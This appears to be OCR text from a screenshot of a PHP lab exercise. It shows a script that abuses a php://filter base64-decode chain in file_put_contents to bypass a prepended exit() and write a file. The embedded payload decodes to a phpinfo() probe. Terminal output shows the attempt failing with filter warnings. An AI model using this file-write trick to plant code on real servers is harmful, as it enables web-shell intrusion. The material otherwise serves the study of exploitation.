 3.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
3.php × 1.php ×
<?php
$a="php://filter/write=convert.base64-decode|PD9waHAgcGhwaW5mbygpOz8+|/resource=Cyc1e.php";
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
cyc1e@ubuntu: /var/www/html/file_put_contents
cyc1e@ubuntu:/var/www/html/file_put_contents$ php 3.php
PHP Warning:  file_put_contents(): unable to locate filter "PD9waHAgcGhwaW5mbygpOz8 " in /va
r/www/html/file_put_contents/3.php on line 3
PHP Warning:  file_put_contents(): Unable to create filter (PD9waHAgcGhwaW5mbygpOz8 ) in /va
r/www/html/file_put_contents/3.php on line 3
PHP Warning:  file_put_contents(): stream filter (convert.base64-decode): invalid byte seque
nce in /var/www/html/file_put_contents/3.php on line 3
PHP Warning:  file_put_contents(): Only 0 of 98 bytes written, possibly out of free disk spa
ce in /var/www/html/file_put_contents/3.php on line 3
cyc1e@ubuntu:/var/www/html/file_put_contents$